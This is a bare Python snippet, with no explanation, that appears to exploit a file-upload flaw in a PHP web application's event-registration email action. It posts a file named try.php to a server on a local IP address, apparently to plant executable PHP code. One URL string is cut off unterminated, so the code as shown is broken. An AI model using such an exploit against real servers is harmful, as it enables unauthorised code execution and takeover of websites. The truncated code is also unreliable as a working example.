 baseurl = "http://192.168.1.4/"
index = "index.php?"
uploadurl = "module=eventregistration&action=emailRegistrants&email_addresses=123456789@123.com&email
data = {
    'name':'try.php'
}
files = {'file': open("try.php", 'rb')}
requests.post(baseurl + index + uploadurl, data=data, files=files)